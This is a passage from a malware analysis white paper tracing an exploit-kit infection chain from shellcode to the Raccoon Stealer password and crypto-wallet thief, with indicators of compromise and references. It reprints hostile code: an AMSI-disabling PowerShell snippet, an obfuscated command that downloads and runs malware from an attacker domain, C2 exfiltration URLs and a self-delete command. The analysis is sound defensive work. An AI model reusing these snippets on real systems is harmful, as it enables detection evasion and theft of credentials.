

<span id="page-13-0"></span>

Using the name hash method, the following functions are imported at specified byte index in the address table:

4 = LoadLibraryA 8 = CreateToolhelp32Snapshot C = Process32First 10 = Process32Next  $14$  = CloseHandle 18 = VirtualAlloc 1C = CreateProcessA 20 = ExitProcess

 $24$  = ExitThread

kernel32.dll

0 = GetModuleHandleA

ntdll.dll

```
0 = memset
```
wininet.dll

- 0 = InternetOpenA
- 4 = InternetConnectA
- 8 = InternetCloseHandle
- C = HttpOpenRequestA
- 10 = HttpSendRequestA
- 14 = HttpQueryInfoA
- 18 = InternetReadFile

All strings are stored encrypted in the shellcode, and decrypted before use. The encryption algorithm is [RC4](https://en.wikipedia.org/wiki/RC4), recognized by the key scheduling step, in the **[decompiled](https://www.hex-rays.com/products/decompiler/)** shellcode:

```
for(v3 = 0; v3 < 0 \times 100; v3++)
{
    KS state array[v3] = v3;}
LOBYTE(v4) = 0;
for(v5 = 0; v5 < 0x100; v5++)
{
    v6 = KS state array[v5];
    v4 = (BYTE)(v4 + * (BYTE*)((v5 & 7) + v2) + v6); KS_state_array[v5] = KS_state_array[v4];
```
White Paper

 $KS\_state\_array[v4] = v6;$ 

}

Next, the shellcode checks if it is running in a virtual machine. This is done using the [CPUID instruction](https://www.intel.com/content/dam/www/public/us/en/documents/manuals/64-ia-32-architectures-software-developer-instruction-set-reference-manual-325383.pdf), leaf 1, where the reserved bit 31 of ecx is set when [hypervisor is present](https://kb.vmware.com/s/article/1009458).



The shellcode also checks for the presence of debugging tools. This is done by enumerating processes, then hashing their process names, and comparing them against a few predefined values:



Using this method, the presence of the following processes is determined:

processhacker.exe wireshark.exe ida64.exe windbg.exe fiddler.exe

After checking the execution environment, the shellcode decrypts the target host name and path for downloading the malware executable. The decryption uses the same hardcoded RC4 key, on a buffer stored at the end of the shellcode. The first 0x40 encrypted bytes contain the host name, then the next 0x80 contain the relative path:







Having the target host, the shellcode connects to it securely, using a custom user-agent string (eW71tx1gM51hDn98), decrypted using the same RC4 key:



After connection, the shellcode performs a POST request, sending over a 4-byte value, which tells the server if a virtual machine or debugging tools were detected. If these tools were present, the server will provide an empty reply. If they were not present, the server response is the encrypted payload:



After decrypting the command line, it is executed using the CreateProcessA function:

01000120 50 push eax



White Paper

The command line is an invocation of hidden, non-interactive **[PowerShell](https://en.wikipedia.org/wiki/PowerShell)** interpreter, along with encoded script provided as a parameter, for a total of 5,809 characters:

powershell.exe -w hidden -noni -enc dAByAHkAewAkAEkAbABsAEkASQAxAEkASQAxAD0AWwBSAGUAZgBdAC4AQQBzAHMAZQBtAGIAbAB5ADsA[...]



After Base64 decoding the parameter from the command line, we get the PowerShell code that gets executed. Its first action is to disable the Windows Antimalware Scan Interface ([AMSI](https://docs.microsoft.com/en-us/windows/win32/amsi/antimalware-scan-interface-portal)) to evade malicious script detection.

This is done by setting the System.Management.Automation.AmsiUtils object's amsiInitFailed property to true. Strings are Base64 encoded for obfuscation.

```
# disable AMSI
$IllII1II1 = [Ref].Assembly;
$IIIl11IIl1ll = $IllII1II1.GetType([Text.Encoding]::ASCII.
GetString([Convert]::FromBase64String(
   'U3lzdGVtLk1hbmFnZW1lbnQuQXV0b21hdGlvbi5BbXNpVXRpbHM=')));
    # System.Management.Automation.AmsiUtils
$l1IIllll = $IIIl11IIl1ll.GetField([Text.Encoding]::ASCII.
GetString([Convert]::FromBase64String(
   'YW1zaUluaXRGYWlsZWQ=')), 'NonPublic,Static'); # amsiInitFailed
$l1IIllll.SetValue($null, $true);
```
Next, it obtains direct access to the CreateProcess function, by adding a .NET class that uses D11Import on the kernel32.dll module:

```
# import CreateProcess
Add-Type -TypeDefinition "using System; using System.Diagnostics; [...]
public static class lI1IllI {
   [DllImport(""kernel32.dll"",SetLastError=true)]
  public static extern bool CreateProcess(string llIll1l1,string IIIll11,IntPtr lll11,IntPtr
lIII1l1I,bool l11Il1ll1I1,
    uint llI1111111111,IntPtr III1I11111II, string Ill11,ref ll111I III1I111111,out
llIIIll11Il l111l); }";
```
The malware executable is downloaded in the local AppData folder with a random name and .tmp extension, then executed using the CreateProcess function imported earlier:

```
# setup dropped file name
$Illllllllllllll=``\env:userprofile\AppData\LocalLow\$(-join((48..57)+(65..90)+(97..122)|Get-Ran-
dom -Count 8| { (char] {\xi_}})).tmp";
# download malware
$llIlIl1l1l1='http://yourfirmware.biz/4960-Englut-mythus/Sixfold/2ZX2/12042?AX2Q5=Dreamiest& 
RAyvt=Bowable 5636&nCAa=13104';
[Text.Encoding]::ASCII.GetString([Convert]::FromBase64String('JGNsaT0oTmV3LU9iamVjdCBOZXQuV-
2ViQ2xpZW50KTskY2xpL[...]'))|iex;
# base64 decoded and executed code:
# $cli=(New-Object Net.WebClient); $cli.Headers['User-Agent']='eW71txlgM5lhDn98';
# $cli.DownloadFile($llIlIl1l1l1,$Illll1lll111);
# run malware
$lllIlIIIIIl = New-Object ll11lI; # STARTUPINFO
$11111111111111111 = 0x0;$lllIlIIIIIl.Il1111 = [System.Runtime.InteropServices.Marshal]::SizeOf($lllIlIIIIIl);
$II1III = New-Object llIIIll11Il; # PROCESS_INFORMATION
[lI1IllI]::CreateProcess($Illll1lll111,$Illll1lll111,[IntPtr]::Zero,[IntPtr]::Zero,$false,0x
00000008,[IntPtr]::Zero,"c:",[ref]$lllIlIIIIII],[ref]$II1III]|out-null;
```
<span id="page-18-0"></span>

The final malware payload is Racoon Stealer, downloaded and launched by the PowerShell code.

The executable we are analyzing has the MD5 hash of d490bd6184419561350d531c6c771a50 and has 1,383,936 bytes. Some HTTP requests are recognized by **[EKFiddle tool](https://github.com/malwareinfosec/EKFiddle)** as RaccoonStealer C2 calls. It is indeed a password and crypto stealer, as we will see below. This particular sample is detected by Bitdefender as Trojan.Agent.EDOT.

First, it sends a "log" request to the [nginx](https://www.nginx.com/) application at http://34.77.205.80/gate/log.php, with information including a bot id based on computer configuration, and receives a JSON containing details about dependencies locations and exfiltration URL:

```
{
    "url":"http://34.77.205.80/file_handler/file.php?hash=71f03823790054ac09e59edde52e5bd-
f2955aa82&js=06d7c4ec30ad085c39fd5e491691497dae449425&callback=hxxp://34.77.205.80/gate",
    "attachment_url":"http://34.77.205.80/gate/sqlite3.dll",
    "libraries":"http://34.77.205.80/gate/libs.zip",
   "ip":"[redacted]",
    "config":{
       "masks":null,
       "loader_urls":null
    },
    "is_screen_enabled":0,
    "is_history_enabled":0
}
```
Next, it downloads what looks like [FoxMail](https://www.foxmail.com/) components from /gate/libs.zip, but we did not see any email being sent. It also downloads the [SQLite](https://www.sqlite.org/index.html) library, for parsing browser database files, from /gate/sqlite3.dll.

Login credentials, auto-fill information and cookies are collected from the following browsers:

- **Google Chrome**, Google Chrome Canary, **Vivaldi**, Xpom, Comodo Dragon, Amigo, Orbitum, **Opera**, Bromium, Nichrome, Sputnik, Kometa, uCoz Uran, RockMelt, 7Star, Epic Privacy Browser, Elements Browser, CocCoc , TorBro, Shuhba, CentBrowser, Torch, Chedot, Superbird
- **Mozilla Firefox**, Waterfox, SeaMonkey, Pale Moon

Credentials are also collected for the following crypto wallets:

- **Electrum**
- **Ethereum**
- **Exodus**
- Jaxx
- Monero

Stolen data, along with machine and OS information is packed into a  $\texttt{Loq,zin}$  file and exfiltrated to the address specified in the JSON, at  $34.77.205.80$ /file handler/ $[...]$ .

A request is also made to download a file from Google Drive at hxxps://drive.google.com/uc?export=download&id=1l34XG2K[...] but at the time of analysis, the file was empty.

When finished, the malware attempts to delete itself using the ping utility as sleep tool:

cmd.exe /C ping  $1.1.1.1 - n 1 - w 3000$  > Nul & Del /f /q "C:\...\AppData\LocalLow\pofke3lb.tmp"

<span id="page-19-0"></span>

We have seen the following IPs used for the malicious ad server:

- 91.90.192.214
- 91.90.195.48
- 103.29.71.177
- $\cdot$  139.162.90.20
- 139.162.100.103
- 172.105.14.31
- $\cdot$  172.105.36.165

We have seen the following domains being used for the main exploit kit server:

- gorgantuaisastar.com
- gonzalesnotdie.com
- comicsansfont.com
- yourfirmware.biz

Flash exploit samples associated with the exploit kit:

- c9d17e11189931677cd7ab055079fc45 (35,140 bytes)
- 4a59222d224c8dbfae1283dde73f52db (35,127 bytes)
- a58584b73a08342a80e5ca8d1ac3dc2a (13,664 bytes)

RaccoonStealer malware samples delivered by the exploit kit:

- 97d329f9a8ba40cc6b6dd1bb761cbe5c (1,568,768 bytes)
- d490bd6184419561350d531c6c771a50 (1,383,936 bytes)



## <span id="page-20-0"></span>References

- Fiddler, web debugging proxy <https://www.telerik.com/fiddler>
- EKFiddle, malicious traffic analyzer Fiddler plugin [https://github.com/malwareinfosec/](https://github.com/malwareinfosec/EKFiddle)EKFiddle
- VBScript no longer supported in IE11 [https://docs.microsoft.com/en-us/previous-versions/windows/internet-explor](https://docs.microsoft.com/en-us/previous-versions/windows/internet-explorer/ie-developer/compatibility/dn384057(v=vs.85))[er/ie-developer/compatibility/dn384057\(v=vs.85\)](https://docs.microsoft.com/en-us/previous-versions/windows/internet-explorer/ie-developer/compatibility/dn384057(v=vs.85))
- Diffie-Hellman key exchange https://[en.wikipedia.org/wiki/Diffie%E2%80%93Hellman\\_key\\_exchange](https://en.wikipedia.org/wiki/Diffie%E2%80%93Hellman_key_exchange)
- Advanced Encryption Standard algorithm [https://en.wikipedia.org/wiki/Advanced\\_Encryption\\_Standard](https://en.wikipedia.org/wiki/Advanced_Encryption_Standard)
- Metasploit Penetration Testing Framework <https://www.metasploit.com/>
- Metasploit module for CVE-2018-8174 <https://github.com/0x09AL/CVE-2018-8174-msf>
- Microsoft Internet Explorer 11 (Windows 7 x86/x64), VBScript Code execution [https://www.exploit-db.com/ex](https://www.exploit-db.com/exploits/44741)[ploits/44741](https://www.exploit-db.com/exploits/44741)
- CVE-2018-8174, National Vulnerability Database <https://nvd.nist.gov/vuln/detail/CVE-2018-8174>
- New Office Attack Using Browser "Double Kill" Vulnerability, by 360 Security [https://www.weibo.com/ttarticle/p/](https://www.weibo.com/ttarticle/p/show?id=2309404230886689265523) [show?id=2309404230886689265523](https://www.weibo.com/ttarticle/p/show?id=2309404230886689265523)
- The King is dead. Long live the King! Root cause analysis of the latest Internet Explorer zero day CVE-2018-8174, by Vladislav Stolyarov, Boris Larin, Anton Ivanov <https://securelist.com/root-cause-analysis-of-cve-2018-8174/85486/>
- Delving deep into VBScript. Analysis of CVE-2018-8174 exploitation, By Boris Larin https://[securelist.com/delving-deep](https://securelist.com/delving-deep-into-vbscript-analysis-of-cve-2018-8174-exploitation/86333/)[into-vbscript-analysis-of-cve-2018-8174-exploitation/86333/](https://securelist.com/delving-deep-into-vbscript-analysis-of-cve-2018-8174-exploitation/86333/)
- Analysis of CVE-2018-8174 VBScript 0day and APT actor related to Office targeted attack, by 360 Core Security [http://](http://blogs.360.cn/post/cve-2018-8174-en.html) [blogs.360.cn/post/cve-2018-8174-en.html](http://blogs.360.cn/post/cve-2018-8174-en.html)
- The APT-C-06 organization's first APT attack analysis and traceability initiated by the "double kill" 0day vulnerability (CVE-2018-8174), by 360 Security – <https://4hou.win/wordpress/?p=19851>
- Analysis of VBS exploit CVE-2018-8174, by Piotr Florczyk [https://github.com/piotrflorczyk/cve-2018-8174\\_analysis](https://github.com/piotrflorczyk/cve-2018-8174_analysis)
- An Analysis of the DLL Address Leaking Trick used by the "Double Kill" Internet Explorer Zero-Day exploit (CVE-2018-8174), by Dehui Yin [https://www.fortinet.com/blog/threat-research/analysis-of-dll-address-leaking-trick-used-by-double-kill](https://www.fortinet.com/blog/threat-research/analysis-of-dll-address-leaking-trick-used-by-double-kill-internet-explorer-0-day-exploit.html)[internet-explorer-0-day-exploit.](https://www.fortinet.com/blog/threat-research/analysis-of-dll-address-leaking-trick-used-by-double-kill-internet-explorer-0-day-exploit.html)html
- RC4 encryption algorithm, by Ron Rivest <https://en.wikipedia.org/wiki/RC4>
- Interactive Disassembler, Hex-Rays Decompiler <https://www.hex-rays.com/products/decompiler/>
- CPUID Instruction, Intel Instruction Set Reference, page 3-190 [https://www.intel.com/content/dam/www/](https://www.intel.com/content/dam/www/public/us/en/documents/manuals/64-ia-32-architectures-software-developer-instruction-set-reference-manual-325383.pdf)public/us/ [en/documents/manuals/64-ia-32-architectures-software-developer-instruction-set-reference-manual-325383.pdf](https://www.intel.com/content/dam/www/public/us/en/documents/manuals/64-ia-32-architectures-software-developer-instruction-set-reference-manual-325383.pdf)
- Mechanisms to determine if software is running in a VMware virtual machine https://[kb.vmware.com/s/arti](https://kb.vmware.com/s/article/1009458)[cle/1009458](https://kb.vmware.com/s/article/1009458)
- JPEXS Free Flash Decompiler, by Jindra Petřík <https://www.free-decompiler.com/flash/>
- CVE-2018-15982, National Vulnerability Database <https://nvd.nist.gov/vuln/detail/CVE-2018-15982>
- Operation Poison Needles, by 360 Core Security http://[blogs.360.cn/post/PoisonNeedles\\_CVE-2018-15982\\_EN](http://blogs.360.cn/post/PoisonNeedles_CVE-2018-15982_EN)
- Hacking Team, Wikipedia [https://en.wikipedia.org/wiki/Hacking\\_Team](https://en.wikipedia.org/wiki/Hacking_Team)
